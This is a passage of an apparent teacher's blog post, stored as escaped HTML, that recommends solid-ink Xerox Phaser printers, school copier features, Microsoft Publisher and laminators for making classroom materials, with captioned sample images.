center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9zTDRnuUcSKqVT5K9XZ01e55jXiTFbzuTt-_g19hYRn8B2BthG-cfzGFU-hrFsw_rtC0Ee9QriLHb3OLaVDy3MkT7A_VbVYBDjpOHYTswlveqjrIcLAldbpIGUcuQL9-5viOiUEPD07w\/s1600\/MiniMeds.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Mini-booklet.\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9zTDRnuUcSKqVT5K9XZ01e55jXiTFbzuTt-_g19hYRn8B2BthG-cfzGFU-hrFsw_rtC0Ee9QriLHb3OLaVDy3MkT7A_VbVYBDjpOHYTswlveqjrIcLAldbpIGUcuQL9-5viOiUEPD07w\/s640\/MiniMeds.jpg\" title=\"Mini-booklet.\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003EMini booklets are great when you're in the field.\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan\u003E\u003Cfont size=\"+3\"\u003E\u003Ccenter\u003E\u003Cb\u003EPRINTERS\u003C\/b\u003E\u003C\/font\u003E\u003C\/center\u003E\n\u003C\/span\u003E\u003C\/span\u003E\n\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThere isn't too much to say about printers and copiers. Cheap printers (like most people have at home) have gotten really good in the past few years, but are somewhat expensive to print large quantities. I think the best printers to get are the \"solid ink\" printers. They are delightful as there is no toner (less mess, less waste). There isn't even a plastic cartridge for the ink - it is sold in giant blocks of wax. Xerox really pioneered this technology with their line of Phaser printers. Not all Phasers are solid ink, but the printers that do leverage this technology are pretty slick. They aren't expensive to buy (you most likely wouldn't buy one for your home, but you might find a good deal on CraigsList that makes it more palatable - like I did), and your school might have some already. When I taught at Honeoye Falls-Lima, we had a lot of the Xerox Phaser 8560's in the district (Xerox stopped making them, but the \u003Ca href=\"http:\/\/www.office.xerox.com\/printers\/color-printers\/colorqube-8570\/enus.html\" target=\"_blank\"\u003EXerox ColorQube 8570\u003C\/a\u003E\u0026nbsp;is the new incarnation, and looks pretty sweet - and only a $600 price tag!).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EIn addition to being rock-solid machines, they print very fast, smell awesome (like opening a brand new box of Crayola crayons), and have beautiful resolution. Because the ink is wax, the paper gains structure. And (as mentioned before) any document that is all color (no white in the entire document) will have a surface that provides a bit more protection.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThe following samples have been printed on a Xerox Phaser 8560 DN. The \"DN\" means the printer has the capability to print double sided. Although I printed on regular copy paper the majority of the time, card stock does not play well with double sided printers. Typically, I would print out all my copies of the first page, and then run those papers through again (flipped over) so that the second page would print properly.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhD7jlYmCimUbAFhK44h5T5ratmELxyKL774p7VDcO5uKHgAsD-kJIARk6xy7tF7c5-wVFESPYYICy0GhH5Rv6ALfZKFUZ8fwreHlesxwNkzoypBWsK8Fvkvnl_LeeCXRha8hB0wDvQ_Bw\/s1600\/Phaser+01.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Microsoft Publisher and Xerox Phaser.\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhD7jlYmCimUbAFhK44h5T5ratmELxyKL774p7VDcO5uKHgAsD-kJIARk6xy7tF7c5-wVFESPYYICy0GhH5Rv6ALfZKFUZ8fwreHlesxwNkzoypBWsK8Fvkvnl_LeeCXRha8hB0wDvQ_Bw\/s320\/Phaser+01.jpg\" title=\"Microsoft Publisher and Xerox Phaser.\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003EThis little gem landed me at Monroe Community College as an Instructional Designer. Or maybe it was the business card sized magnets I made and sent in the thank-you letters. Either way, I owe it to my Phaser.\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9dCHIVoJxts2BhPWM-VaU-S1R9Qpp4ZfgwkUsX-ulvIfF1S97A-3fKyCVVdmMCYg-ar1lcDkz1JGxQEGTVCoE0HMf4T9SwJCveGGVcpLQK3LPXHg2Sdb2-rFV3H9aGslQyb63r2XNIGI\/s1600\/Phaser+02.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Microsoft Publisher and Xerox Phaser.\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9dCHIVoJxts2BhPWM-VaU-S1R9Qpp4ZfgwkUsX-ulvIfF1S97A-3fKyCVVdmMCYg-ar1lcDkz1JGxQEGTVCoE0HMf4T9SwJCveGGVcpLQK3LPXHg2Sdb2-rFV3H9aGslQyb63r2XNIGI\/s320\/Phaser+02.jpg\" title=\"Microsoft Publisher and Xerox Phaser.\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThe Phaser can print out subtle backgrounds (document made with Microsoft Publisher - see below).\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQLV_PnSeUHuHdLY-2x6Z1Dp8tqmKlAeVjfGQsIlWn2mZBJdd6cFJquTPwmDEu64t8VQGB4GLnn9XYnzCH3XjzIX6d6VXvZYupoDaL6G67Gbs8humww44B_Mnui3ZcMBbhF8STthZmnjk\/s1600\/Phaser+03.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Google Maps, Microsoft Publisher and Xerox Phaser.\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQLV_PnSeUHuHdLY-2x6Z1Dp8tqmKlAeVjfGQsIlWn2mZBJdd6cFJquTPwmDEu64t8VQGB4GLnn9XYnzCH3XjzIX6d6VXvZYupoDaL6G67Gbs8humww44B_Mnui3ZcMBbhF8STthZmnjk\/s320\/Phaser+03.jpg\" title=\"Google Maps, Microsoft Publisher and Xerox Phaser.\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EGoogle Maps\u0026nbsp;+ Microsoft Publisher\u0026nbsp;+ Xerox Phaser = weather resistant\u003Cbr \/\u003Ecourse maps for your next Cross Country meet.\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirDF13bqYN1fAwG9PPQZ5yX_zLDsaWjvpYFvk6swVMz2gu2NL01BPI4JB44X-Lw4DxagdQ6hReHVUlly6dvesrt-AbIi6fYbeFVjSGQmFQ7N1HmoYjJaVMyP_5Dqzswq63a-ufgHBMxD8\/s1600\/Phaser+04.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"SIS, Microsoft Publisher and Xerox Phaser.\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirDF13bqYN1fAwG9PPQZ5yX_zLDsaWjvpYFvk6swVMz2gu2NL01BPI4JB44X-Lw4DxagdQ6hReHVUlly6dvesrt-AbIi6fYbeFVjSGQmFQ7N1HmoYjJaVMyP_5Dqzswq63a-ufgHBMxD8\/s320\/Phaser+04.jpg\" title=\"SIS, Microsoft Publisher and Xerox Phaser.\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003ETap into your student information system (SIS) to grab ID photos and make\u003Cbr \/\u003Ea visual seating chart. Great for substitute teachers.\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdSfn3kpGz-_j_qtKa2i-0oPyDl7ZSgn2eFwcF7sUG_p_z6Jv_Gd6BCRTpHgrtvpimMlWpAwhFRGUa_-MND-NfTTMoW4rqWJKeup1JHnPvUbRrmfTJPyLMk0N-exLClZR08T35Uw6L0xA\/s1600\/Phaser+05.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"IntoCartoon, Microsoft Publisher and Xerox Phaser.\" border=\"0\" height=\"160\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdSfn3kpGz-_j_qtKa2i-0oPyDl7ZSgn2eFwcF7sUG_p_z6Jv_Gd6BCRTpHgrtvpimMlWpAwhFRGUa_-MND-NfTTMoW4rqWJKeup1JHnPvUbRrmfTJPyLMk0N-exLClZR08T35Uw6L0xA\/s320\/Phaser+05.jpg\" title=\"IntoCartoon, Microsoft Publisher and Xerox Phaser.\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ca href=\"http:\/\/www.intocartoon.com\/\" target=\"_blank\"\u003EIntoCartoon\u003C\/a\u003E\u0026nbsp;+ Microsoft Publisher\u0026nbsp;+ Xerox Phaser\u0026nbsp;+ DARE Drunk\u003Cbr \/\u003EDriving Simulation = a cautionary tale.\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGjRFxzroM0dHsZyr5x9j6ZB3xVOUcUMcqGQrGFCuf31jffmYQJi1hm1vzdeex9_VFc-v-pJJurnE-u8YD7eYqv_ZVWUNNHTWloa0HNz1io4kizReCMuv5j_1DqobtGybBTcGQqwFZP4E\/s1600\/Phaser+06.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Microsoft Publisher, Microsoft Excel, Microsoft PowerPoint, and a Xerox Phaser.\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGjRFxzroM0dHsZyr5x9j6ZB3xVOUcUMcqGQrGFCuf31jffmYQJi1hm1vzdeex9_VFc-v-pJJurnE-u8YD7eYqv_ZVWUNNHTWloa0HNz1io4kizReCMuv5j_1DqobtGybBTcGQqwFZP4E\/s320\/Phaser+06.jpg\" title=\"Microsoft Publisher, Microsoft Excel, Microsoft PowerPoint, and a Xerox Phaser.\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EJust a plain ole' document (printed on a Phaser).\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EBefore we move on to the next section, also be aware of the capabilities of the copier at your school. It very well might be the case that the copier can handle 11 x 17 and 8.5 x 14. Also, be sure to squeeze every drop of usability out of the copier by using the hole punch feature and the staple feature (don't forget that some copiers can put multiple staples along the edge of a bundle of papers, too).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ELastly, some schools have large format printers. They might be in the Technology (Project Lead the Way) rooms, a media lab, an Art room, or even the IT department. Find out if you can use those for special occasions.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\n\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan\u003E\u003Cfont size=\"+3\"\u003E\u003Ccenter\u003E\u003Cb\u003EPUBLISHING SOFTWARE\u003C\/b\u003E\u003C\/font\u003E\u003C\/center\u003E\n\u003C\/span\u003E\u003C\/span\u003E\n\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThe only thing I can say here is to \u003Cb\u003Estart using Microsoft Publisher right now!\u003C\/b\u003E There is not an eaiser way to create professional grade publications than with Microsoft Publisher. It is probably on your PC right now.\u003C\/span\u003E\u003Cbr \/\u003E\n\n\n\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EYes, getting the hang of it take some time.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EYes, it can be frustrating.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ENo, you shouldn't really use the templates that come with it; start from scratch.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EYes, I will be doing a series of tutorials in the next few weeks about it. Until then, you can view the \u003Ca href=\"http:\/\/www.ryanedtech.com\/presentations\/FET-Publisher.pdf\" target=\"_blank\"\u003Etraining document I made\u003C\/a\u003E. Keep it. Distribute it. And wait with bated breath until I do the YouTube tutorials. But trust me - Publisher is well worth it. I haven't used Microsoft Word to create documents for my classroom in years. The only downside is that Publisher is \u003Ci\u003Enot\u003C\/i\u003E\u0026nbsp;available on \u003Ca href=\"https:\/\/skydrive.live.com\/\" target=\"_blank\"\u003ESkyDrive\u003C\/a\u003E yet. So I can't use my Chromebook to design (although \u003Ca href=\"https:\/\/habitat.inkling.com\/dashboard\" target=\"_blank\"\u003EInkling Habitat\u003C\/a\u003E seems like a promising cloud-based environment for desktop publishing).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003EEvery document in this blog entry was created with Microsoft Publisher. So if you aren't convinced yet, check out some more things that can be created with Publisher. Note that \u003Ca href=\"http:\/\/www.adobe.com\/products\/indesign.html\" target=\"_blank\"\u003EAdobe InDesign\u003C\/a\u003E is also a sweet tool for desktop publishing, although it is more sophisticated than most classroom publications need.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-rKO9dP0eMpLT88dh0o09c2ST0KZ562YgafyBxtOUv9K8cRoKRoIbG6e4WEzAY_7Ce1biHRKrxJiVQyYbHLtpeucqeePnCa6m7zeWJHzVO9XWFYdCi8ooxibb1f0lnDuzlDhvVpdQwmM\/s1600\/Prom.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Gossip rag.\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-rKO9dP0eMpLT88dh0o09c2ST0KZ562YgafyBxtOUv9K8cRoKRoIbG6e4WEzAY_7Ce1biHRKrxJiVQyYbHLtpeucqeePnCa6m7zeWJHzVO9XWFYdCi8ooxibb1f0lnDuzlDhvVpdQwmM\/s320\/Prom.jpg\" title=\"Gossip rag.\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ECreate a sweet gossip rag to recap school events.\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVErRLuM-taB1dJApALEARF4EvlOcMasoBNho7mvv7miY93qI5XtJ0kvQHYrdhvhLGOVvdbFMPj5VtpNUge6DNizofsb938rhlR8hiI7xlfi1ZV__hgfzB3BtxifqfSNQeSbV4Jwd24OE\/s1600\/Publisher+01.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Event credentials.\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVErRLuM-taB1dJApALEARF4EvlOcMasoBNho7mvv7miY93qI5XtJ0kvQHYrdhvhLGOVvdbFMPj5VtpNUge6DNizofsb938rhlR8hiI7xlfi1ZV__hgfzB3BtxifqfSNQeSbV4Jwd24OE\/s320\/Publisher+01.jpg\" title=\"Event credentials.\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EAdd a lanyard, and give your students sweet credentials.\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3ft3qgYlXuYSRuu70REYYqEmkKu-mMY77pV7GH6gAtxCW-UDd7bOJ-Kd8410HYldv2QSd5tK-HlDTZukp1mcGUJYbTrulir1K5e1P8PXs-k9pZ9zSUBt3ZJDBazPDcOxRdzSAcNKM1TA\/s1600\/Publisher+02.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Binder labels.\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3ft3qgYlXuYSRuu70REYYqEmkKu-mMY77pV7GH6gAtxCW-UDd7bOJ-Kd8410HYldv2QSd5tK-HlDTZukp1mcGUJYbTrulir1K5e1P8PXs-k9pZ9zSUBt3ZJDBazPDcOxRdzSAcNKM1TA\/s320\/Publisher+02.jpg\" title=\"Binder labels.\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EHandwritten binder labels are for suckers.\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBtLz9RJ0nVw1x9ZrCIt9ZARKVWS3Fzi0TdYG5LwWuljbIsil6GaBfqd_XS7nkKxCT46SJaSWbyrMWcSEAO2SY28OMxvo9P-kpI0Hj37vtOe7SqywUFfpTI6SkpVZMgCETmjkY5JbAxZ0\/s1600\/Publisher+07.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Thumbnailing.\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBtLz9RJ0nVw1x9ZrCIt9ZARKVWS3Fzi0TdYG5LwWuljbIsil6GaBfqd_XS7nkKxCT46SJaSWbyrMWcSEAO2SY28OMxvo9P-kpI0Hj37vtOe7SqywUFfpTI6SkpVZMgCETmjkY5JbAxZ0\/s640\/Publisher+07.jpg\" title=\"Thumbnailing.\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003ENailed it! Thumbnail logos made easy!\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzxyerbhNwoq5lOhv2scjAKOthDoz6lMBrEA6nmuXCaePU3IN71odpwaTpbnURS-6ZACi7hdcl7LVnB-Ri6rv43_eUf3aBWJPJybGWq08afeSs6x99jv5oS_inwGF-gyx8XvRhmUOpNtQ\/s1600\/Publisher+06.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Marketing ideas.\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzxyerbhNwoq5lOhv2scjAKOthDoz6lMBrEA6nmuXCaePU3IN71odpwaTpbnURS-6ZACi7hdcl7LVnB-Ri6rv43_eUf3aBWJPJybGWq08afeSs6x99jv5oS_inwGF-gyx8XvRhmUOpNtQ\/s320\/Publisher+06.jpg\" title=\"Marketing ideas.\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003EGrab change from the lines at lunch and make iron-on designs look great.\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cfont size=\"+3\"\u003E\u003Ccenter\u003E\u003Cb\u003EPERIPHERALS\u003C\/b\u003E\u003C\/font\u003E\u003C\/center\u003E\u003C\/span\u003E\n\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThe last class of weapon in your arsenal of paper technology is \u003Ci\u003Eperipherals\u003C\/i\u003E. That just means the types of other tools you would need to accentuate your publications. For instance, a laminator. Your institution might have one (they come in different flavors: hot and cold). A hot laminator uses temperature to sandwich plastic (could be soft or hard) to a publication. Most soft lamination is not rigid, although it adheres the lamination directly to the document, so you do not need a border around the document. Hard lamination usually requires about one quarter inch border, as the plastic on top fuses to the plastic on the bottom.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThere is also the notion of a cold laminator. The less expensive machines are \u003Ca 